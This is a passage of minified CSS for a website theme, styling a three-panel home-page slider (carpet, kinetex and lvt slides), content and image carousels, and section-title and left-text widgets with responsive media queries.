a,.widget_homePageSlider .slideContent .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_homePageSlider .slideContent .editorContent form input[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .widget_homePageSlider .slideContent .editorContent a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_homePageSlider .slideContent .editorContent a{padding:.53333em 1.33333em .6em;border-color:#ccc}@media screen and (min-width:480px){.widget_homePageSlider .slideContent .editorContent{font-size:.83333em}}@media screen and (min-width:768px){.widget_homePageSlider .slideContent .editorContent{font-size:.88889em}}@media screen and (min-width:992px){.widget_homePageSlider .slideContent .editorContent{font-size:1em}}@media screen and (min-width:768px){.widget_homePageSlider .slideContent{top:59.47955%}}@media screen and (min-width:992px){.widget_homePageSlider .slideContent{top:61.33829%}}.widget_homePageSlider .slideContent-text{position:relative;opacity:0;-webkit-transition:opacity .6s;transition:opacity .6s;-webkit-transition-delay:0;transition-delay:0}.widget_homePageSlider .slideContent-buttons{position:relative;opacity:0;-webkit-transition:opacity .6s;transition:opacity .6s;-webkit-transition-delay:0;transition-delay:0}.widget_homePageSlider.carpetExpanded .slideBackground.carpetSlide{right:22.96875%}.widget_homePageSlider.carpetExpanded .slideBackground.kinetexSlide{left:77.03125%;right:11.48438%}.widget_homePageSlider.carpetExpanded .slideBackground.lvtSlide{left:88.51563%;right:0}.widget_homePageSlider.carpetExpanded .slideLogo.carpetSlide{left:15px;width:23.4375%;top:52.04461%}@media screen and (min-width:1240px){.widget_homePageSlider.carpetExpanded .slideLogo.carpetSlide{left:calc(((100% - 1210px)/ 2 + (30px / 2)))}}.widget_homePageSlider.carpetExpanded .slideLogo.kinetexSlide{opacity:.75;left:78.28125%;width:8.98438%;max-width:115px}@media screen and (min-width:1240px){.widget_homePageSlider.carpetExpanded .slideLogo.kinetexSlide{left:calc(82.77344% - 57.5px)}}.widget_homePageSlider.carpetExpanded .slideLogo.lvtSlide{opacity:.75;right:2.03125%;width:7.42188%;max-width:95px}@media screen and (min-width:1240px){.widget_homePageSlider.carpetExpanded .slideLogo.lvtSlide{right:calc(5.74219% - 47.5px)}}.widget_homePageSlider.carpetExpanded .slideContent.carpetSlide{z-index:3;opacity:1;-webkit-transition:opacity .3s ease .3s,margin .3s;transition:opacity .3s ease .3s,margin .3s}.widget_homePageSlider.carpetExpanded .slideContent.carpetSlide .slideContent-text{opacity:1;-webkit-transition-delay:.3s;transition-delay:.3s}.widget_homePageSlider.carpetExpanded .slideContent.carpetSlide .slideContent-buttons{opacity:1;-webkit-transition-delay:.6s;transition-delay:.6s}.widget_homePageSlider.carpetExpanded .slideContent.kinetexSlide,.widget_homePageSlider.carpetExpanded .slideContent.lvtSlide{opacity:0;-webkit-transition-delay:.3s;transition-delay:.3s}.widget_homePageSlider.carpetExpanded:not([data-hover=lvt]) .slideBackground.lvtSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.carpetExpanded:not([data-hover=lvt]) .slideLogo.lvtSlide{opacity:.75}.widget_homePageSlider.carpetExpanded:not([data-hover=kinetex]) .slideBackground.kinetexSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.carpetExpanded:not([data-hover=kinetex]) .slideLogo.kinetexSlide{opacity:.75}.widget_homePageSlider.lvtExpanded .slideBackground.lvtSlide{left:22.96875%}.widget_homePageSlider.lvtExpanded .slideBackground.kinetexSlide{right:77.03125%;left:11.48438%}.widget_homePageSlider.lvtExpanded .slideBackground.carpetSlide{right:88.51563%;left:0}.widget_homePageSlider.lvtExpanded .slideLogo.lvtSlide{right:calc(63.35938% - 60px);width:13.67188%;top:49.25651%}@media screen and (min-width:1240px){.widget_homePageSlider.lvtExpanded .slideLogo.lvtSlide{right:calc(77.03125% - 235px)}}.widget_homePageSlider.lvtExpanded .slideLogo.kinetexSlide{left:12.73438%;width:8.98438%;max-width:115px}@media screen and (min-width:1240px){.widget_homePageSlider.lvtExpanded .slideLogo.kinetexSlide{left:calc(17.22656% - 57.5px)}}.widget_homePageSlider.lvtExpanded .slideLogo.carpetSlide{left:1.25%;width:8.98438%;max-width:115px}@media screen and (min-width:1240px){.widget_homePageSlider.lvtExpanded .slideLogo.carpetSlide{left:calc(5.74219% - 57.5px)}}.widget_homePageSlider.lvtExpanded .slideContent.lvtSlide{z-index:3;opacity:1;-webkit-transition:opacity .3s ease .3s,margin .3s;transition:opacity .3s ease .3s,margin .3s}.widget_homePageSlider.lvtExpanded .slideContent.lvtSlide .slideContent-text{opacity:1;-webkit-transition-delay:.3s;transition-delay:.3s}.widget_homePageSlider.lvtExpanded .slideContent.lvtSlide .slideContent-buttons{opacity:1;-webkit-transition-delay:.6s;transition-delay:.6s}.widget_homePageSlider.lvtExpanded .slideContent.carpetSlide,.widget_homePageSlider.lvtExpanded .slideContent.kinetexSlide{opacity:0;-webkit-transition-delay:.3s;transition-delay:.3s}.widget_homePageSlider.lvtExpanded:not([data-hover=carpet]) .slideBackground.carpetSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.lvtExpanded:not([data-hover=carpet]) .slideLogo.carpetSlide{opacity:.75}.widget_homePageSlider.lvtExpanded:not([data-hover=kinetex]) .slideBackground.kinetexSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.lvtExpanded:not([data-hover=kinetex]) .slideLogo.kinetexSlide{opacity:.75}.widget_homePageSlider.kinetexExpanded .slideBackground.kinetexSlide{left:11.48438%;right:11.48438%}.widget_homePageSlider.kinetexExpanded .slideBackground.carpetSlide{left:0;right:88.51563%}.widget_homePageSlider.kinetexExpanded .slideBackground.lvtSlide{left:88.51563%;right:0}.widget_homePageSlider.kinetexExpanded .slideLogo.kinetexSlide{left:calc(11.48438% + 60px);width:19.92188%;top:52.04461%}.widget_homePageSlider.kinetexExpanded .slideLogo.carpetSlide{left:1.25%;width:8.98438%;max-width:115px}@media screen and (min-width:1240px){.widget_homePageSlider.kinetexExpanded .slideLogo.carpetSlide{left:calc(5.74219% - 57.5px)}}.widget_homePageSlider.kinetexExpanded .slideLogo.lvtSlide{right:2.03125%;width:7.42188%;max-width:95px}@media screen and (min-width:1240px){.widget_homePageSlider.kinetexExpanded .slideLogo.lvtSlide{right:calc(5.74219% - 47.5px)}}.widget_homePageSlider.kinetexExpanded .slideContent.carpetSlide,.widget_homePageSlider.kinetexExpanded .slideContent.lvtSlide{opacity:0;-webkit-transition:opacity .3s ease .3s;transition:opacity .3s ease .3s}.widget_homePageSlider.kinetexExpanded .slideContent.kinetexSlide{z-index:3;opacity:1;-webkit-transition:opacity .3s ease .3s,margin .3s;transition:opacity .3s ease .3s,margin .3s}.widget_homePageSlider.kinetexExpanded .slideContent.kinetexSlide .slideContent-text{opacity:1;-webkit-transition-delay:.3s;transition-delay:.3s}.widget_homePageSlider.kinetexExpanded .slideContent.kinetexSlide .slideContent-buttons{opacity:1;-webkit-transition-delay:.6s;transition-delay:.6s}.widget_homePageSlider.kinetexExpanded:not([data-hover=carpet]) .slideBackground.carpetSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.kinetexExpanded:not([data-hover=carpet]) .slideLogo.carpetSlide{opacity:.75}.widget_homePageSlider.kinetexExpanded:not([data-hover=lvt]) .slideBackground.lvtSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.kinetexExpanded:not([data-hover=lvt]) .slideLogo.lvtSlide{opacity:.75}@media screen and (max-width:767px){.widget_homePageSlider.carpetExpanded .slideBackground.carpetSlide{height:13.88889em}.widget_homePageSlider.carpetExpanded .slideLogo.carpetSlide{top:0!important;padding-top:3.55556em!important;width:auto}.widget_homePageSlider.carpetExpanded .slideLogo.carpetSlide+.slideLogo{margin-top:7.22222em!important}.widget_homePageSlider.carpetExpanded .slideContent{height:80px!important}.widget_homePageSlider.carpetExpanded .slideContent.carpetSlide{height:auto!important;z-index:6}.widget_homePageSlider.kinetexExpanded .slideBackground.kinetexSlide{height:13.88889em}.widget_homePageSlider.kinetexExpanded .slideLogo.kinetexSlide{top:0!important;padding-top:3.55556em!important;width:auto}.widget_homePageSlider.kinetexExpanded .slideLogo.kinetexSlide+.slideLogo{margin-top:7.22222em!important}.widget_homePageSlider.kinetexExpanded .slideContent{height:80px!important}.widget_homePageSlider.kinetexExpanded .slideContent.kinetexSlide{height:auto!important;z-index:6}.widget_homePageSlider.lvtExpanded .slideBackground.lvtSlide{height:13.88889em}.widget_homePageSlider.lvtExpanded .slideLogo.lvtSlide{top:0!important;padding-top:3.55556em!important;width:auto}.widget_homePageSlider.lvtExpanded .slideLogo.lvtSlide+.slideLogo{margin-top:7.22222em!important}.widget_homePageSlider.lvtExpanded .slideContent{height:80px!important}.widget_homePageSlider.lvtExpanded .slideContent.lvtSlide{height:auto!important;z-index:6}}@media screen and (min-width:768px){.widget_homePageSlider:not([class*=Expanded])[data-hover=carpet] .slideBackground.carpetSlide{left:0;right:64.6%}.widget_homePageSlider:not([class*=Expanded])[data-hover=carpet] .slideBackground.kinetexSlide{left:35.3%;right:32.3%}.widget_homePageSlider:not([class*=Expanded])[data-hover=carpet] .slideBackground.kinetexSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider:not([class*=Expanded])[data-hover=carpet] .slideBackground.lvtSlide{left:67.6%;right:0}.widget_homePageSlider:not([class*=Expanded])[data-hover=carpet] .slideBackground.lvtSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider:not([class*=Expanded])[data-hover=carpet] .slideLogo.carpetSlide{margin-left:1%}.widget_homePageSlider:not([class*=Expanded])[data-hover=carpet] .slideLogo.kinetexSlide{opacity:.75;margin-left:1.5%}.widget_homePageSlider:not([class*=Expanded])[data-hover=carpet] .slideLogo.lvtSlide{opacity:.75;margin-right:-1%}.widget_homePageSlider:not([class*=Expanded])[data-hover=kinetex] .slideBackground.carpetSlide{left:0;right:67.6%}.widget_homePageSlider:not([class*=Expanded])[data-hover=kinetex] .slideBackground.carpetSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider:not([class*=Expanded])[data-hover=kinetex] .slideBackground.kinetexSlide{left:32.3%;right:32.3%}.widget_homePageSlider:not([class*=Expanded])[data-hover=kinetex] .slideBackground.lvtSlide{left:67.6%;right:0}.widget_homePageSlider:not([class*=Expanded])[data-hover=kinetex] .slideBackground.lvtSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider:not([class*=Expanded])[data-hover=kinetex] .slideLogo.carpetSlide{opacity:.75;margin-left:-1%}.widget_homePageSlider:not([class*=Expanded])[data-hover=kinetex] .slideLogo.lvtSlide{opacity:.75;margin-right:-1%}.widget_homePageSlider:not([class*=Expanded])[data-hover=lvt] .slideBackground.carpetSlide{left:0;right:67.6%}.widget_homePageSlider:not([class*=Expanded])[data-hover=lvt] .slideBackground.carpetSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider:not([class*=Expanded])[data-hover=lvt] .slideBackground.kinetexSlide{left:32.3%;right:35.3%}.widget_homePageSlider:not([class*=Expanded])[data-hover=lvt] .slideBackground.kinetexSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider:not([class*=Expanded])[data-hover=lvt] .slideBackground.lvtSlide{left:64.6%;right:0}.widget_homePageSlider:not([class*=Expanded])[data-hover=lvt] .slideLogo.carpetSlide{opacity:.75;margin-left:-1%}.widget_homePageSlider:not([class*=Expanded])[data-hover=lvt] .slideLogo.kinetexSlide{opacity:.75;margin-left:-1.5%}.widget_homePageSlider:not([class*=Expanded])[data-hover=lvt] .slideLogo.lvtSlide{margin-right:1%}.widget_homePageSlider.carpetExpanded[data-hover=kinetex] .slideBackground.carpetSlide{right:24.96875%}.widget_homePageSlider.carpetExpanded[data-hover=kinetex] .slideBackground.carpetSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.carpetExpanded[data-hover=kinetex] .slideBackground.kinetexSlide{left:75.03125%}.widget_homePageSlider.carpetExpanded[data-hover=kinetex] .slideBackground.lvtSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.carpetExpanded[data-hover=kinetex] .slideLogo.kinetexSlide{margin-left:-1%}.widget_homePageSlider.carpetExpanded[data-hover=kinetex] .slideLogo.carpetSlide,.widget_homePageSlider.carpetExpanded[data-hover=kinetex] .slideLogo.lvtSlide{opacity:.75}.widget_homePageSlider.carpetExpanded[data-hover=lvt] .slideBackground.carpetSlide{right:24.96875%}.widget_homePageSlider.carpetExpanded[data-hover=lvt] .slideBackground.carpetSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.carpetExpanded[data-hover=lvt] .slideBackground.kinetexSlide{left:75.03125%;right:13.48438%}.widget_homePageSlider.carpetExpanded[data-hover=lvt] .slideBackground.kinetexSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.carpetExpanded[data-hover=lvt] .slideBackground.lvtSlide{left:86.51563%}.widget_homePageSlider.carpetExpanded[data-hover=lvt] .slideLogo.kinetexSlide{opacity:.75;margin-left:-2%}.widget_homePageSlider.carpetExpanded[data-hover=lvt] .slideLogo.lvtSlide{margin-right:1%}.widget_homePageSlider.carpetExpanded[data-hover=lvt] .slideLogo.carpetSlide{opacity:.75}.widget_homePageSlider.lvtExpanded[data-hover=kinetex] .slideBackground.lvtSlide{left:24.96875%}.widget_homePageSlider.lvtExpanded[data-hover=kinetex] .slideBackground.lvtSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.lvtExpanded[data-hover=kinetex] .slideBackground.kinetexSlide{right:75.03125%}.widget_homePageSlider.lvtExpanded[data-hover=kinetex] .slideBackground.carpetSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.lvtExpanded[data-hover=kinetex] .slideLogo.kinetexSlide{margin-left:1%}.widget_homePageSlider.lvtExpanded[data-hover=kinetex] .slideLogo.lvtSlide{opacity:.75;margin-right:-1%}.widget_homePageSlider.lvtExpanded[data-hover=kinetex] .slideLogo.carpetSlide{opacity:.75}.widget_homePageSlider.lvtExpanded[data-hover=kinetex] .slideContent.lvtSlide{margin-left:1%}.widget_homePageSlider.lvtExpanded[data-hover=carpet] .slideBackground.lvtSlide{left:24.96875%}.widget_homePageSlider.lvtExpanded[data-hover=carpet] .slideBackground.lvtSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.lvtExpanded[data-hover=carpet] .slideBackground.kinetexSlide{right:75.03125%;left:13.48438%}.widget_homePageSlider.lvtExpanded[data-hover=carpet] .slideBackground.kinetexSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.lvtExpanded[data-hover=carpet] .slideBackground.carpetSlide{right:86.51563%}.widget_homePageSlider.lvtExpanded[data-hover=carpet] .slideLogo.carpetSlide{margin-left:1%}.widget_homePageSlider.lvtExpanded[data-hover=carpet] .slideLogo.kinetexSlide{opacity:.75;margin-left:2%}.widget_homePageSlider.lvtExpanded[data-hover=carpet] .slideLogo.lvtSlide{opacity:.75;margin-right:-1%}.widget_homePageSlider.lvtExpanded[data-hover=carpet] .slideContent.lvtSlide{margin-left:1%}.widget_homePageSlider.kinetexExpanded[data-hover=carpet] .slideBackground.carpetSlide{right:86.51563%}.widget_homePageSlider.kinetexExpanded[data-hover=carpet] .slideBackground.kinetexSlide{left:13.48438%}.widget_homePageSlider.kinetexExpanded[data-hover=carpet] .slideBackground.kinetexSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.kinetexExpanded[data-hover=carpet] .slideBackground.lvtSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.kinetexExpanded[data-hover=carpet] .slideLogo.carpetSlide{margin-left:1%}.widget_homePageSlider.kinetexExpanded[data-hover=carpet] .slideLogo.kinetexSlide{opacity:.75;margin-left:1%}.widget_homePageSlider.kinetexExpanded[data-hover=carpet] .slideLogo.lvtSlide{opacity:.75}.widget_homePageSlider.kinetexExpanded[data-hover=carpet] .slideContent.kinetexSlide{margin-left:1%}.widget_homePageSlider.kinetexExpanded[data-hover=lvt] .slideBackground.lvtSlide{left:86.51563%}.widget_homePageSlider.kinetexExpanded[data-hover=lvt] .slideBackground.kinetexSlide{right:13.48438%}.widget_homePageSlider.kinetexExpanded[data-hover=lvt] .slideBackground.kinetexSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.kinetexExpanded[data-hover=lvt] .slideBackground.carpetSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.kinetexExpanded[data-hover=lvt] .slideLogo.lvtSlide{margin-right:1%}.widget_homePageSlider.kinetexExpanded[data-hover=lvt] .slideLogo.carpetSlide,.widget_homePageSlider.kinetexExpanded[data-hover=lvt] .slideLogo.kinetexSlide{opacity:.75}}.widget_contentCarousel{position:relative}.widget_contentCarousel .widget-image{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_contentCarousel .widget-image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_contentCarousel .widget-text{position:relative}@media screen and (min-width:768px){.widget_contentCarousel .carousel:focus-within .slide-image:after,.widget_contentCarousel .carousel:hover .slide-image:after{opacity:1}.widget_contentCarousel .carousel:focus-within .slide-content-inner .editorContent .btn-clear,.widget_contentCarousel .carousel:focus-within .slide-content-inner .editorContent .thumb-button,.widget_contentCarousel .carousel:hover .slide-content-inner .editorContent .btn-clear,.widget_contentCarousel .carousel:hover .slide-content-inner .editorContent .thumb-button{opacity:1;margin-top:0}}.widget_contentCarousel .carousel-slides-viewport{overflow:hidden}.widget_contentCarousel .slide{padding:5.55556em 0 5.55556em;position:relative}.widget_contentCarousel .slide-image{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_contentCarousel .slide-image:after,.widget_contentCarousel .slide-image:before{content:'';-webkit-transition:all .3s ease;transition:all .3s ease;position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;z-index:1;mix-blend-mode:multiply}.widget_contentCarousel .slide-image:before{background:-webkit-gradient(linear,left top,right top,from(rgba(174,90,39,.9)),color-stop(85%,rgba(132,171,203,0)),to(rgba(125,185,232,0)));background:linear-gradient(to right,rgba(174,90,39,.9) 0,rgba(132,171,203,0) 85%,rgba(125,185,232,0) 100%)}.widget_contentCarousel .slide-image:after{opacity:0;background:-webkit-gradient(linear,left top,right top,from(rgba(174,90,39,.9)),color-stop(99%,rgba(174,90,39,.9)),to(rgba(174,90,39,.9)));background:linear-gradient(to right,rgba(174,90,39,.9) 0,rgba(174,90,39,.9) 99%,rgba(174,90,39,.9) 100%)}.widget_contentCarousel .slide-image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_contentCarousel .slide-content{position:relative;z-index:2;padding:1.33333em 0;color:#fff;min-height:17vw;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background:rgba(0,0,0,.01);-webkit-box-shadow:0 0 30px 30px rgba(0,0,0,.01);box-shadow:0 0 30px 30px rgba(0,0,0,.01);border-radius:30%}.widget_contentCarousel .slide-content a{color:inherit}.widget_contentCarousel .slide-content a:hover{color:inherit}@media screen and (min-width:1200px){.widget_contentCarousel .slide-content{min-height:22.33333em}}.widget_contentCarousel .slide-content-inner{max-width:983.33333px;width:100%;margin:0 auto;padding:0}@media screen and (max-width:1183.33333px){.widget_contentCarousel .slide-content-inner{margin:0 100px}}@media screen and (max-width:480px){.widget_contentCarousel .slide-content-inner{margin:0 15px}}.widget_contentCarousel .slide-content-inner .editorContent h2{font-size:3.77778em;line-height:1.26471em;margin:0 0 .14706em}@media screen and (max-width:767px){.widget_contentCarousel .slide-content-inner .editorContent h2{font-size:2.44444em}}.widget_contentCarousel .slide-content-inner .editorContent p{font-size:1.44444em;line-height:1.26923em;margin:0 0 .92308em}.widget_contentCarousel .slide-content-inner .editorContent .btn-clear,.widget_contentCarousel .slide-content-inner .editorContent .thumb-button{padding:.53333em 1.33333em .6em}@media screen and (min-width:768px){.widget_contentCarousel .slide-content-inner .editorContent .btn-clear,.widget_contentCarousel .slide-content-inner .editorContent .thumb-button{margin-top:10px;opacity:0}}.widget_contentCarousel .slide-content-button,.widget_contentCarousel .slide-content-text{position:relative}.widget_contentCarousel .carousel-pages{display:none;max-width:65.55556em;margin-left:auto;margin-right:auto;min-width:960px;position:absolute;left:0;right:0;top:100%;width:auto;margin-top:3.05556em;text-align:center}@media screen and (min-width:1px){.widget_contentCarousel .carousel-pages{min-width:0}}@media screen and (max-width:1210px){.widget_contentCarousel .carousel-pages{max-width:none;margin-left:.83333em;margin-right:.83333em}}@media screen and (max-width:767px){.widget_contentCarousel .carousel-pages{margin-left:.83333em;margin-right:.83333em}}.widget_contentCarousel .carousel-nav{max-width:65.55556em;margin-left:auto;margin-right:auto;min-width:960px;position:absolute;left:0;right:0;top:50%;width:auto;height:0}@media screen and (min-width:1px){.widget_contentCarousel .carousel-nav{min-width:0}}@media screen and (max-width:1210px){.widget_contentCarousel .carousel-nav{max-width:none;margin-left:.83333em;margin-right:.83333em}}@media screen and (max-width:767px){.widget_contentCarousel .carousel-nav{margin-left:.83333em;margin-right:.83333em}}@media screen and (min-width:1300px){.widget_contentCarousel .carousel-nav{max-width:1270px}}.widget_contentCarousel .carousel-nav-next,.widget_contentCarousel .carousel-nav-prev{position:absolute;left:0;right:auto;top:0;bottom:0;width:3.88889em;height:auto;text-align:right;outline:0!important;-webkit-box-shadow:none!important;box-shadow:none!important}body.keyboard-tab .widget_contentCarousel .carousel-nav-next:focus:before,body.keyboard-tab .widget_contentCarousel .carousel-nav-prev:focus:before{outline:1px solid #cc743d;outline-offset:0;-webkit-box-shadow:0 0 .33333em .16667em #cc743d;box-shadow:0 0 .33333em .16667em #cc743d}.widget_contentCarousel .carousel-nav-next:before,.widget_contentCarousel .carousel-nav-prev:before{content:'';display:inline-block}.widget_contentCarousel .carousel-nav-next span,.widget_contentCarousel .carousel-nav-prev span{font-size:0}@media screen and (max-width:767px){.widget_contentCarousel .carousel-nav-next span:after,.widget_contentCarousel .carousel-nav-prev span:after{font-size:4.16667em;line-height:1.34667em}}.widget_contentCarousel .carousel-nav-prev{left:0;right:auto;text-align:right}.widget_contentCarousel .carousel-nav-prev:before{background-position:25.08711% 25.11211%;width:75px;height:75px;background-size:374px 308px;position:absolute;left:50%;margin-left:-37.5px;position:absolute;top:50%;margin-top:-37.5px}@media screen and (min-width:768px){.widget_contentCarousel .carousel-nav-prev:before{left:calc(50% + 15px)}}@media screen and (max-width:480px){.widget_contentCarousel .carousel-nav-prev{display:none}}.widget_contentCarousel .carousel-nav-next{left:auto;right:0;text-align:left}.widget_contentCarousel .carousel-nav-next:before{background-position:0 25.11211%;width:75px;height:75px;background-size:374px 308px;position:absolute;left:50%;margin-left:-37.5px;position:absolute;top:50%;margin-top:-37.5px}@media screen and (min-width:768px){.widget_contentCarousel .carousel-nav-next:before{left:calc(50% - 15px)}}@media screen and (max-width:480px){.widget_contentCarousel .carousel-nav-next{display:none}}.widget_contentCarousel.reveal .slide-content-button,.widget_contentCarousel.reveal .slide-content-text{position:relative;opacity:0;-webkit-transition-property:opacity;transition-property:opacity;-webkit-transition-duration:.6s;transition-duration:.6s;-webkit-transition-delay:.1s;transition-delay:.1s}.widget_contentCarousel.reveal .slide-content-button{-webkit-transition-delay:.5s;transition-delay:.5s}.widget_contentCarousel.reveal.revealed .slide-content-button,.widget_contentCarousel.reveal.revealed .slide-content-text{opacity:1}.widget_acfSlides .carousel-slides-viewport,.widget_imageCarousel .carousel-slides-viewport{overflow:hidden}.widget_acfSlides .carousel-pages,.widget_imageCarousel .carousel-pages{position:absolute;left:0;right:0;width:auto;top:auto;bottom:1.22222em}@media screen and (max-width:767px){.widget_acfSlides .carousel-pages,.widget_imageCarousel .carousel-pages{bottom:.55556em}}.widget_acfSlides .carousel-nav,.widget_imageCarousel .carousel-nav{position:static}@media screen and (max-width:767px){.widget_acfSlides .carousel-nav,.widget_imageCarousel .carousel-nav{display:none}}.widget_acfSlides .carousel-nav-next,.widget_acfSlides .carousel-nav-prev,.widget_imageCarousel .carousel-nav-next,.widget_imageCarousel .carousel-nav-prev{position:absolute;left:0;right:auto;top:0;bottom:0;width:3.88889em;height:auto;text-align:right}.widget_acfSlides .carousel-nav-next:before,.widget_acfSlides .carousel-nav-prev:before,.widget_imageCarousel .carousel-nav-next:before,.widget_imageCarousel .carousel-nav-prev:before{content:'';display:inline-block}.widget_acfSlides .carousel-nav-next span,.widget_acfSlides .carousel-nav-prev span,.widget_imageCarousel .carousel-nav-next span,.widget_imageCarousel .carousel-nav-prev span{font-size:0}@media screen and (max-width:767px){.widget_acfSlides .carousel-nav-next span:after,.widget_acfSlides .carousel-nav-prev span:after,.widget_imageCarousel .carousel-nav-next span:after,.widget_imageCarousel .carousel-nav-prev span:after{font-size:4.16667em;line-height:1.34667em}}.widget_acfSlides .carousel-nav-prev,.widget_imageCarousel .carousel-nav-prev{left:0;right:auto;text-align:right}.widget_acfSlides .carousel-nav-prev:before,.widget_imageCarousel .carousel-nav-prev:before{background-position:25.08711% 25.11211%;width:75px;height:75px;background-size:374px 308px;position:absolute;left:50%;margin-left:-37.5px;position:absolute;top:50%;margin-top:-37.5px}@media screen and (min-width:768px){.widget_acfSlides .carousel-nav-prev:before,.widget_imageCarousel .carousel-nav-prev:before{left:calc(50% + 15px)}}@media screen and (max-width:480px){.widget_acfSlides .carousel-nav-prev,.widget_imageCarousel .carousel-nav-prev{display:none}}.widget_acfSlides .carousel-nav-next,.widget_imageCarousel .carousel-nav-next{left:auto;right:0;text-align:left}.widget_acfSlides .carousel-nav-next:before,.widget_imageCarousel .carousel-nav-next:before{background-position:0 25.11211%;width:75px;height:75px;background-size:374px 308px;position:absolute;left:50%;margin-left:-37.5px;position:absolute;top:50%;margin-top:-37.5px}@media screen and (min-width:768px){.widget_acfSlides .carousel-nav-next:before,.widget_imageCarousel .carousel-nav-next:before{left:calc(50% - 15px)}}@media screen and (max-width:480px){.widget_acfSlides .carousel-nav-next,.widget_imageCarousel .carousel-nav-next{display:none}}.widget_acfSlides .slide,.widget_imageCarousel .slide{position:relative;height:0;padding:0 0 33.89831% 0}.widget_acfSlides .slide-image,.widget_imageCarousel .slide-image{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_acfSlides .slide-image .bgimage,.widget_imageCarousel .slide-image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.gallery_tall.widget_acfSlides .slide,.widget_imageCarousel.gallery_tall .slide{padding:0 0 50.84746% 0}.heightAr_tall.widget_acfSlides .slide,.widget_imageCarousel.heightAr_tall .slide{padding:0 0 59.32203% 0}.widget_sectionTitle{margin:0 0 .88889em 0}.widget_sectionTitle .widget-content h2{display:block;padding:0;margin:0}.widget_sectionTitle .widget-content h2 span{display:inline-block}.widget_leftText .bgimage:before{content:'';position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}@media screen and (min-width:768px){.widget_leftText .bgimage:before{background-color:rgba(37,36,33,.6);mix-blend-mode:multiply}}.widget_leftText .widget-text{position:relative;position:absolute;left:0;right:auto;top:0;bottom:0;height:auto;padding-top:1em;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}@media screen and (min-width:768px){.widget_leftText .widget-text{color:#fff}.widget_leftText .widget-text 